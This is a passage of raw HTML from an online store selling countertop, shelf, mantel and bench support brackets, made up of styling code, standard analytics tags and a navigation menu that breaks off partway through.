<style type="text/css">#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_products_cart{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_products_cart{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}.st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}.is_rtl .st-effect-1 #side_mobile_nav{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}.st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.is_rtl .st-effect-1 #side_stmobilemenu{-webkit-transform: translate3d(100%, 0, 0);transform: translate3d(100%, 0, 0);}#rightbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}.st-menu{bottom:0;}#body_wrapper{padding-bottom: 0;}.mobile_device.use_mobile_header .st-menu{bottom:0;}.mobile_device.use_mobile_header #body_wrapper{padding-bottom: 0;}@media only screen and (max-width: 991px) {.layout-left-column.slide_lr_column .st-menu,.layout-right-column.slide_lr_column .st-menu,.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.layout-left-column.slide_lr_column #body_wrapper,.layout-right-column.slide_lr_column #body_wrapper,.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}@media only screen and (max-width: 991px) {.mobile_device.use_mobile_header.layout-left-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column .st-menu,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column .st-menu{bottom:50px;}.mobile_device.use_mobile_header.layout-left-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-right-column.slide_lr_column #body_wrapper,.mobile_device.use_mobile_header.layout-both-columns.slide_lr_column #body_wrapper{padding-bottom: 50px;}}#rightbar{top:0%; bottom:auto;}#leftbar{top:0%; bottom:auto;}</style>
<style type="text/css">.stviewedproducts_container .products_slider .swiper-button.swiper-button-disabled, .stviewedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<style type="text/css">.strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled, .strelatedproducts_container .products_slider .swiper-button.swiper-button-disabled:hover{background-color:transplanted;}</style>
<!-- dh42 CSS Module -->
	<style type="text/css">
		/*********************
** CUSTOM BLOG CSS  **
*********************/

/** Blog Page Customizations **/
.page-blog-default h1.heading {display: none;}
.blog_heading {font-size: 1.6em !important; font-weight: bold; padding: 20px 0;}
.blok_blog_short_content {font-size: 14px !important; line-height: 1.5;}

/** Post Customizations **/
.page-blog-article {margin: 0 auto; width: 90%;}
.page-blog-article p {margin-bottom: 1rem; line-height: 1.6;}
.blog_content a {font-weight: 510; color: #48576E;}
.blog_content a:hover {border-bottom: 1px dashed #48576E;}
.page-blog-article h2, h3, h4, h5, h6 {margin: 50px 0px 12px 0px !important;}
.s_title_block a {font-weight: 500 !important; color: #48576E;}
#blog_tags a {background-color: #f9f9f9; padding: 1px; margin: 5px; border: 1px solid #e1e1e1;}
#blog_tags a:hover {background-color: #E1E1E1;}
.fr, .fl {background-color: #48576E; color: white; padding: 5px; transition: 0.2s;}
.fl:hover {padding: 7px; color: white;}
.fr:hover {padding: 7px; color: white;}
.picture-row-container {margin: 25px 0; color: gray; font-style: italic;}
.picture-row-container a {border-bottom: none;}
.picture-row-container a:hover {border-bottom: none;}
.three-picture-row {float: none; width: 100%; padding-bottom: 15px;}
.two-picture-row {float: none; width: 100%; padding-bottom: 15px;}
.one-picture-row {float: left; width: 100%;}
.three-picture-row img {width: 100%; padding: 0 10px 0 10px;}
.two-picture-row img {width: 100%; padding: 0 10px 0 10px;}
.one-picture-row img {width: 100%;}

/** Picture Contest CSS **/
.two-columns {width: 100%; float: none; margin-bottom: 35px;}
.contest-button-container {margin: 0 auto; background-color: #dddddd; padding: 25px; text-align: center;}
.google-form-button {background-color: #5a687d; color: white; padding: 1em;}

/*********************
*** MEDIA QUERIES ****
*********************/

/** Medium devices (tablets, 768px and up) **/
@media (min-width: 768px) {
.page-blog-article {width: 80%;}
.three-picture-row {float: left; width: 33%;}
.two-picture-row {float: left; width:50%;}
.two-columns {width: 48%; float: left;}
}

/** Large devices (desktops, 992px and up) **/
@media (min-width: 992px) {
.page-blog-article {width: 75%;} 
.page-blog-article p {text-align: justify;}
}

/** Extra large devices (large desktops, 1200px and up) **/
@media (min-width: 1200px) {
.page-blog-article {width: 70%;}
.page-blog-article p {text-align: justify;}
}
	</style>
<!-- /dh42 CSS Module -->

        <style type="text/css">/** Homepage SEO changes start **/ .two-col-grid{ display: flex; flex-wrap: wrap; justify-content: space-between; padding-top: 2rem; } .grid-col{ width: 48%; display: flex; flex-direction: column; justify-content: space-between; flex-wrap: wrap; } .grid-col h2{ font-size: 1.75rem; } .two-column-grid-content{ text-align: left; font-size: .9rem; } @media (max-width: 800px){ .grid-col{ width: 100%; } } /** Homepage SEO changes end **/ .userinfo_mod_top.dropdown_wrap.top_bar_item a .header_v_align_m { color: #ffffff!important; } #st_mega_menu_wrap .st_mega_menu{ flex-flow: row } .header_box{ padding-right: 15px } .ind_cnt{ display: none!important } .p-3{ color: red!important; font-weight: bold!important } #easycontent_291 { display: flex; justify-content: center } body > .swiper-wrapper { will-change: transform; } #product_just_stars { width:17%!important } .pro_gallery_thumbs_container { width: 595px; height: 141px; } .review_text{ width: 83%!important; height: 4.5%!important } @media (max-width: 500px){ #home_notification_section { height: auto!important } .nav { flex-direction: column; } #center_column center { height: 100px!important } .sttab_2 .nav-tabs .nav-item{ border-right: 0; display: flex; justify-content: center } .sttab_block .nav-tabs .nav-link { padding: 1.5rem 0.75rem; } .sttab_block .nav-tabs .nav-link.active{ border-color: #ffffff; } .float-left{ float: none!important; } .text-left{ text-align: center!important; } .sttab_block .nav-tabs .nav-item+.nav-item{ display: flex; justify-content: center } } #smartsupp-widget-container{ display: none; } #home_notification_section{ padding: 0px!important; padding-top: 0.5vh!important; height: 30px; font-size: 14px; } @media (max-width: 498px){ #center_column center{ height: 0px; } .mb-3{ margin-bottom: 0.5rem !important; } .mt-5{ margin-top: 0.5rem !important; text-align: left; } #subcategories .inline_list .content-block-inner p{ font-size: 14px; display: none; } .bodycontent{ font-size: 14px; } #category-description p{ font-size: 14px !important; margin-bottom: 1.5rem !important; } #category .page_heading{ font-size: 20px; margin-bottom: 0.5rem !important; } #center_column #productcategories{ display: none; } #center_column em{ display: none; } .mobileheader{ padding-top: 0; padding-bottom: 0; background-color: transparent; } .mobileheader h1{ font-size: 20px; font-weight: 600; } ul.inline_list.subcate_grid_view.row{ grid-template-columns: 1fr 1fr; } #subcategories .click-image-notice{ display: none; } #subcategories .content-block-inner .s_title_block{ margin-top: 0px !important; } } @media (max-width: 1000px){ #index #featured_itemlist{ grid-gap: 15px; margin-left: -15px; margin-right: -15px; grid-template-columns: repeat(3, 1fr); } #st_swiper_40{ max-height: 150px; } #st_swiper_40 .swiper-wrapper{ max-height: 150px; } #st_swiper_40 .st_swiper_image{ height: 150px; width: 100% !important; object-fit: inherit; } #st_swiper_40 .swiper-pagination{ display: none; } #swiper_container_40 .container{ padding-right: 0px; padding-left: 0px; margin-bottom: -15px; } } #st_notification_21 p{ margin-bottom: 0; } .st_notification_wrap{ padding: 0px; } .cart-grid-body .h6{ font-weight: 400; } .clearance-savings-jb{ color: #64954a; } /* #st_notification_21{ background: #49576e; color: #f6f6f6; } #st_notification_21 .btn:hover{ background-color: #2c3949; color: #f6f6f6; } #st_notification_21 .btn{ background-color: #f6f6f6; color: #49576E; } */ /** Menu Update Start **/ @media only screen and (max-width: 991px){ #featured_itemlist .title_block{ margin: 0 !important; margin-top: 10px !important; } #index #featured_itemlist li .itemlist_right{ height:50px; padding: 0px; } #featured-products_block_center .title_block{ font-size: 1.5rem; } #mobile_bar_right .ajax_cart_bag span.ajax_cart_quantity.amount_circle{ top: -2px !important; left: 0.9em; } .use_mobile_header #header_primary, .use_mobile_header #top_bar, .use_mobile_header #top_extra{ display: none !important; } .use_mobile_header .mobile_header_wrapper{ display: block !important; } } .dropdown_list .dropdown_list_ul li .dropdown_list_item:hover{ background-color: #49576e!important; color: #fff!important; } .stlinkgroups_top .dropdown_list{ padding-top: 0; } #st_mega_menu_wrap .ma_level_0{ z-index: 0; } #featured-products_block_center .title_block + p{ display: none; } #swiper_container_out_40{ margin-bottom: 0rem; } #header_right{ display: none; } .use_mobile_header .mobile_header_wrapper{ display: none; } .use_mobile_header #header_primary, .use_mobile_header #top_bar, .use_mobile_header #top_extra{ display: inherit; } #top_bar_container{ padding-left: inherit; } #top_bar{ background: #49576e; height: 50px; z-index: 10; position: relative; font-size: 14px; } span.ajax_cart_quantity.amount_circle{ top: 7px !important; right: -7px; left: auto; line-height: 15px; font-size: 12px; padding-top: 0; width: inherit; border-radius: 100px; } span.ajax_cart_quantity.amount_circle{ background: #000000; } .amount_circle{ position: absolute !important; width: 16px !important; } .top_bar_item.shopping_cart_style_3:hover .cart_icon_item{ background: transparent; } .top_bar_item .cart_icon_item i{ background: rgba(0, 0, 0, 0) url(https://www.federalbrace.com/themes/killarneymetals/assets/img/shopping_cart_icon.png) no-repeat scroll 0 0; background-size: 19px auto; display: inline-block !important; height: 20px; vertical-align: middle; width: 20px; } #top_bar .top_bar_item .header_item{ color: #ffffff } #st_mega_menu_wrap ul li a + ul{ background-color: #ffffff } #st_mega_menu_wrap ul li a + ul li a{ color: black; } #st_mega_menu_wrap ul li a + ul li a:hover{ background-color: #49576e; color: white } #st_mega_menu_wrap .ml_level_0.current .ma_level_0{ color: #49576e; } #st_mega_menu_wrap ul li a + ul li a.has_children i{ display: none; } .ma_level_0.is_parent:after, .mv_item.is_parent:after{ background: none; height: 0; width: 0; } #top_bar_container{ padding-left: 0 !important; } #top_bar { background-color: #49576e; height: inherit !important; } #top_bar .top_bar_item .header_item:hover, #top_bar .dropdown_wrap.open .dropdown_tri{ color: #edeef0; } .nav_bar.horizontal-s-fullheight .top_bar_item:before, .nav_bar.vertical-s .top_bar_item:before{ background: #49576e; } /** Menu Update End **/ #subcategories .subcate_grid_view li .s_title_block .subcategory-name{ font-weight: 500!important; } #category #subcategories ul li h3.s_title_block{ margin: 0!important; } center em{ display: none; }</style>
                <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1214110345756173');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1214110345756173&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="s4pc8lrz7wsic7qxbhao1y76igq13k" />

    

<meta name="google-site-verification" content="FDq-FCLZOE4KY6faRpmmkZBvBYg-7c8YfkFusD8Gr1o" />
<meta name="google-site-verification" content="1L7z2mor_zeJSNX6ox74Tb3rr1CWETE-2-OWDsKql1w" />
<meta property="og:title" content="Countertop & Floating Shelf Brackets, Wood Corbels | Federal Brace" />
<meta property="og:description" content="Don’t trust a cheaply-made bracket to support your granite countertop or floating shelves. Federal Brace’s support brackets are all made in America. Shop now!" />
<meta property="og:image" content="https://www.federalbrace.com/img/federal-brace-logo-15777742914.jpg" />
	
  </head>
  <body id="category" class="category lang-en country-us currency-usd layout-left-column page-category tax-display-disabled category-id-1128 category-accent-floating-shelf-bracket category-id-parent-191 category-depth-level-4 lang_en    desktop_device  slide_lr_column   	 hide-left-column hide-right-column 
  ">
	
      
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9L35BR&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
	<div id="st-container" class="st-container st-effect-1">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    


  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_56" class="menu_mobile_bar_tri mobile_bar_item mobile_bar_tri " data-name="side_stmobilemenu" data-direction="open_bar_left" href="javascript:;" rel="nofollow" title="Menu">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menu</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">
            	                            <a class="mobile_logo" href="https://www.federalbrace.com/" title="Federal Brace">
              <img class="logo" src="/img/federal-brace-logo-15777742914.jpg"  alt="Federal Brace" width="316" height="43"/>
            </a> 
            
<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>

<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --><!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.federalbrace.com/my-account" title="Log in to your customer account" rel="nofollow" class="mo_ma_level_0">
            <i class="fto-user icon_btn mar_r4"></i>Login
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->

        
              	              
            </div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">
                           
                         
            </div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


            <div id="top_bar" class="nav_bar space-s " >
      <div class="">
        <div id="top_bar_container" class="container-fluid">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"><!-- Block stlinkgroups top module -->
    <div id="multilink_119" class="stlinkgroups_top dropdown_wrap first-item top_bar_item"><a href="tel:+704.755.8003" title="704.755.8003"  rel="nofollow"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><i class="fto-phone st_custom_link_icon "></i><span id="multilink_lable_119">704.755.8003</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_118" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="mailto:customerservice@federalbrace.com" title=" Email Us"  rel="nofollow"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><i class="fto-mail-alt st_custom_link_icon "></i><span id="multilink_lable_118"> Email Us</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
<!-- /Block stlinkgroups top module -->
</div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box"><!-- Block stlinkgroups top module -->
    <div id="multilink_120" class="stlinkgroups_top dropdown_wrap first-item top_bar_item"><a href="https://www.federalbrace.com/request-quote" title="Request a Quote"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_120">Request a Quote</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_121" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/clearance-245" title=" Clearance"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_121"> Clearance</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_122" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/media" title=" Blog"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_122"> Blog</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
    <div id="multilink_125" class="stlinkgroups_top dropdown_wrap  top_bar_item"><div class="dropdown_tri  dropdown_tri_in  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_125">Company</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></div>                <div class="dropdown_list" aria-labelledby="multilink_lable_125">
            <ul class="dropdown_list_ul dropdown_box custom_links_list  text-center ">
    		    			<li>
            		<a href="https://www.federalbrace.com/content/77-frequently-asked-questions" class="dropdown_list_item" title="FAQ"  >
                        FAQ
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/47-about-us" class="dropdown_list_item" title="About Us"  >
                        About Us
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/48-our-partners" class="dropdown_list_item" title="Our Partners"  >
                        Our Partners
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/50-policies" class="dropdown_list_item" title="Policies"  >
                        Policies
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/51-shipping-information" class="dropdown_list_item" title="Shipping Information"  >
                        Shipping Information
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/283-federal-brace-product-catalog" class="dropdown_list_item" title="Product Catalog"  >
                        Product Catalog
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/reviews" class="dropdown_list_item" title="Reviews"  >
                        Reviews
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/content/358-charity-connection" class="dropdown_list_item" title="Charity Connection"  >
                        Charity Connection
            		</a>
    			</li>
    		    			<li>
            		<a href="https://www.federalbrace.com/contact-us" class="dropdown_list_item" title="Contact us"  >
                        Contact us
            		</a>
    			</li>
    		    		</ul>
        </div>
            </div>
    <div id="multilink_128" class="stlinkgroups_top dropdown_wrap  top_bar_item"><a href="https://www.federalbrace.com/content/category/3-resources" title="Resources"   class="dropdown_tri  header_item" aria-haspopup="true" aria-expanded="false"><span id="multilink_lable_128">Resources</span><i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i></a>            </div>
<!-- /Block stlinkgroups top module -->
						<a class="login top_bar_item" href="https://www.federalbrace.com/my-account" rel="nofollow" title="Log in to your customer account"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">Login</span></span></a>
		
<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>

<div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.federalbrace.com/module/stshoppingcart/ajax"><a href="https://www.federalbrace.com/onepagecheckout" title="View my shopping cart" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag cart_icon_item"><i class="fto-glyph icon_btn"></i><span class="ajax_cart_quantity amount_circle ">0</span></div></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box"><div class="fb_cart_ddb">
  <div class="shoppingcart-list">
      <div class="cart_empty">Your shopping cart is empty.</div>
    </div>
</div>
</div></div></div></div></nav>
          </div>
        </div>          
      </div>
    </div>
  


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.federalbrace.com/" title="Federal Brace">
                <img class="logo" src="/img/federal-brace-logo-15777742914.jpg"  alt="Federal Brace" width="316" height="43"/>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div id="st_mega_menu_container" class="animated fast">
	<div id="st_mega_menu_header_container">
	<nav id="st_mega_menu_wrap" role="navigation" class="">
		<ul class="st_mega_menu clearfix mu_level_0">
						<li id="st_menu_398" class="ml_level_0 m_alignment_1">
			<a id="st_ma_398" href="https://www.federalbrace.com/countertop-supports-119" class="ma_level_0 is_parent" title="Counter">Counter</a>
									<ul id="st_menu_multi_level_398" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_425" href="https://www.federalbrace.com/low-profile-countertop-support-brackets-161" title="Low Profile Countertop Support Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Low Profile Countertop Support Brackets</a></li><li class="ml_level_1"><a id="st_ma_426" href="https://www.federalbrace.com/countertop-standoffs-127" title="Countertop Standoffs"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Countertop Standoffs</a></li><li class="ml_level_1"><a id="st_ma_427" href="https://www.federalbrace.com/Island-Legs-172" title="Island Legs"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Island Legs</a></li><li class="ml_level_1"><a id="st_ma_428" href="https://www.federalbrace.com/bar-top-support-brackets-164" title="Bar Top Support Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bar Top Support Brackets</a></li><li class="ml_level_1"><a id="st_ma_429" href="/hidden-countertop-supports-120" title="Hidden Countertop Supports"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Hidden Countertop Supports</a></li>		</ul>
	
					</li>
					<li id="st_menu_401" class="ml_level_0 m_alignment_1">
			<a id="st_ma_401" href="https://www.federalbrace.com/shelving-190" class="ma_level_0 is_parent" title="Shelving">Shelving</a>
									<ul id="st_menu_multi_level_401" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_431" href="https://www.federalbrace.com/floating-shelves-946" title="Floating Shelves"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Shelves</a></li><li class="ml_level_1"><a id="st_ma_432" href="https://www.federalbrace.com/shelf-brackets-1004" title="Shelf Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shelf Brackets</a></li><li class="ml_level_1"><a id="st_ma_433" href="https://www.federalbrace.com/floating-shelf-brackets-191" title="Floating Shelf Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Shelf Brackets</a></li><li class="ml_level_1"><a id="st_ma_434" href="https://www.federalbrace.com/wall-shelves-1062" title="Wall Shelves"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wall Shelves</a></li><li class="ml_level_1"><a id="st_ma_469" href="https://www.federalbrace.com/cube-cabinets-1114" title="Cube Cabinets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Cube Cabinets</a></li><li class="ml_level_1"><a id="st_ma_472" href="https://www.federalbrace.com/wine-display-shelf-rack-1129/FB-08952" title="Wine Display Shelf Rack"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wine Display Shelf Rack</a></li>		</ul>
	
					</li>
					<li id="st_menu_400" class="ml_level_0 m_alignment_1">
			<a id="st_ma_400" href="https://www.federalbrace.com/floating-vanity-brackets-180" class="ma_level_0 is_parent" title="Vanity">Vanity</a>
									<ul id="st_menu_multi_level_400" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_442" href="https://www.federalbrace.com/floating-vanity-brackets-180" title="Floating Vanity Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Vanity Brackets</a></li>		</ul>
	
					</li>
					<li id="st_menu_399" class="ml_level_0 m_alignment_1">
			<a id="st_ma_399" href="https://www.federalbrace.com/mantel-1111" class="ma_level_0 is_parent" title="Mantel">Mantel</a>
									<ul id="st_menu_multi_level_399" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_430" href="https://www.federalbrace.com/mantel-brackets-544" title="Mantel Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Mantel Brackets</a></li><li class="ml_level_1"><a id="st_ma_470" href="https://www.federalbrace.com/floating-fireplace-mantel-kits-1110/FB-08027" title="Floating Mantel Kits"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Floating Mantel Kits</a></li><li class="ml_level_1"><a id="st_ma_475" href="https://www.federalbrace.com/porcelain-floating-mantel-1142/FB-09634" title="Porcelain Floating Mantel"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Porcelain Floating Mantel</a></li>		</ul>
	
					</li>
					<li id="st_menu_476" class="ml_level_0 m_alignment_1">
			<a id="st_ma_476" href="https://www.federalbrace.com/bench-brackets-1003" class="ma_level_0 is_parent" title="Bench">Bench</a>
									<ul id="st_menu_multi_level_476" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_477" href="https://www.federalbrace.com/bench-seat-brackets-216" title="Bench Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Bench Brackets</a></li><li class="ml_level_1"><a id="st_ma_478" href="https://www.federalbrace.com/shower-bench-brackets-185" title="Shower Bench Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Brackets</a></li><li class="ml_level_1"><a id="st_ma_479" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Seats</a></li>		</ul>
	
					</li>
					<li id="st_menu_480" class="ml_level_0 m_alignment_1">
			<a id="st_ma_480" href="https://www.federalbrace.com/floating-tactical-concealment-shelf-1162/FB-10845" class="ma_level_0" title="Tactical">Tactical</a>
					</li>
					<li id="st_menu_403" class="ml_level_0 m_alignment_1">
			<a id="st_ma_403" href="https://www.federalbrace.com/wood-corbels-210" class="ma_level_0 is_parent" title="Corbels">Corbels</a>
									<ul id="st_menu_multi_level_403" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbels-with-mount-system-265" title="Wood Corbels With Mount System"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbels With Mount System</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbel-mounting-systems-703" title="Wood Corbel Mounting Systems"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbel Mounting Systems</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/wood-corbels-with-rib-mounts-728" title="Wood Corbels With Rib Mounts"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wood Corbels With Rib Mounts</a></li><li class="ml_level_1"><a href="https://www.federalbrace.com/magnetic-click-corbels-1151" title="Magnetic Click Corbels"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Magnetic Click Corbels</a></li>		</ul>
	
					</li>
					<li id="st_menu_453" class="ml_level_0 m_alignment_1">
			<a id="st_ma_453" href="javascript:;" class="ma_level_0 is_parent" title="ADA">ADA</a>
									<ul id="st_menu_multi_level_453" class="stmenu_sub stmenu_multi_level">
